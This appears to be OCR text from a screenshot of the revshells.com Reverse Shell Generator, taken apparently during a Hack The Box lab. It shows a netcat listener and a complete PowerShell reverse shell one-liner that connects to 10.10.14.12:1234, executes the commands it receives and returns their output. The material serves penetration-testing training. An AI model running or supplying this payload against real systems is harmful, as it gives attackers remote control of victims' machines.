 Hack The Box :: Hack The
| Edit Notification | PRTG
Online - Reverse Shell Ge
https://www.revshells.com
5
GitHub
Hack The Box
CyberChef
Kaggle
Rev Shells
HackTricks
GTFOBins
Theme
Dark
Reverse Shell Generator
IP & Port
IP
10.10.14.12
Port
1234
+1
Listener
Advanced
🚀 nc -lvnp 1234
Type
nc
Copy
Reverse
Bind
MSFVenom
OS
All
Show Advanced
PHP passthru
PHP `
PHP popen
PHP proc_open
Windows ConPty
PowerShell #1
PowerShell #2
PowerShell #3
PowerShell #4 (TLS)
PowerShell #3 (Base64)
Python #1
🚀 powershell -nop -c "$client = New-Object
System.Net.Sockets.TCPClient('10.10.14.12',1234);$stream = $client.GetStream();
[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0,
$bytes.Length)) -ne 0){;$data = (New-Object -TypeName
System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 |
Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte =
([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte
.Length);$stream.Flush()};$client.Close()"
Shell
sh
Encoding
None
Raw
Copy
Online - Reverse Shell G...
unplexus ❐ 0 ● 2 hackth...
05:47 PM